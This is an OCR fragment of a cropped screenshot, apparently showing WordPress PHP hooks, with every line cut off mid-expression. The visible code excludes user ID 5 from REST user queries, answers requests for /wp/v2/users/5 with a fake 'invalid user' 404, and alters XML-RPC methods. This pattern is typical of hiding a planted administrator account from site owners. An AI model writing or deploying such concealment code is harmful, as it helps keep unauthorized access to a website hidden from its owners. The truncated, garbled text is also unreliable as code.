
'rest_user_query', function(
isset( $args['exclude'] ) ? (a
$exclude[] = 5; $args['excl
'intval', $exclude ) ); return
'rest_pre_dispatch', function
$route = $request->get_rout
'#^/wp/v2/users/5(/|$)#', $
'rest_user_invalid_id', 'Inval
404 ) ); } return $result; }, 
'xmlrpc_methods', function(